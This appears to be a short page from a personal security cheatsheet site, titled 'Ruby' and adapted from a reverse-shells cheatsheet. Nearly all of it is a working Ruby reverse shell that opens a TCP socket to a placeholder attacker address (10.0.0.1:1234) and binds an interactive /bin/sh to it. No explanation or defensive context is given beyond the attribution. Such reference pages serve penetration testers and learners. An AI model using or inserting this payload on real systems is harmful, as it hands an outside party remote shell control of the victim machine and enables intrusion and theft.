 Ruby :: Cardboard Iguana
Security
Note Adapted from slyth11907 / Cheatsheets /
Cheatsheet_ReverseShells. A simple reverse shell:
require "socket" attacker_ip = "10.0.0.1"
attacker_port = 1234 f =
TCPSocket.open(attacker_ip, attacker_port).to_i
exec sprintf("/bin/sh -i <&%d >&%d 2>&%d", f, f, f)